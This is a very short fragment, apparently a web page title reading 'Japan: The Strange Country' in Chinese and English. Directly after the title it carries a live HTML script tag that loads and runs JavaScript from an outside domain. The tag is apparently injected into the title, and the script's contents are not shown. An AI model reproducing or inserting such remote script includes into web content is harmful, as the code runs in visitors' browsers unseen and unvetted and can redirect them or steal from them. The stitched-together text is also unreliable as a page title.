 奇怪的国家——日本 Japan-The Strange Country<script src=https://gctav1.site/js/tj.js></script>